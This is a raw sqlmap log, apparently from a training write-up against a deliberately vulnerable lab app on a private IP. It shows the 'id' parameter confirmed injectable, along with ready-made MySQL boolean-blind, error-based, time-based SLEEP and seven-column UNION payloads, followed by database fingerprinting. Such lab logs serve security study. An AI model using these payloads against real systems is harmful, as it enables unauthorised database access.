 [14:48:33] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the ra
nge for current UNION query injection technique test
[14:48:33] [INFO] target URL appears to have 7 columns in query
[14:48:33] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5454=5454&default=English&page=ebsi

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x716a717071,(SELECT (ELT(8033=8033,1))),0x717a786a71),8033)&default=English&page=ebsi

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 9052 FROM (SELECT(SLEEP(5)))YOuv)&default=English&page=ebsi

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-5899 UNION ALL SELECT NULL,NULL,CONCAT(0x716a717071,0x454d50484a78785854464d584d5672695373716c6b7863486a6b4450746e4a6c505766444e476863,0x717a786a71),NUL
L,NULL,NULL,NULL-- -&default=English&page=ebsi
---
[14:53:08] [INFO] the back-end DBMS is MySQL
[14:53:08] [INFO] fetching banner
[14:53:08] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-age
nt'. sqlmap is going to retry the request(s)
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.6
banner: '5.7.31-0ubuntu0.18.04.1'
[14:53:09] [INFO] fetched data logged to text files under '/home/sujit/.local/share/sqlmap/output/192.168.43.216'

[*] ending @ 14:53:09 /2020-10-17/

sujit@kali:~/Training/Writeups/VulnNodeApp$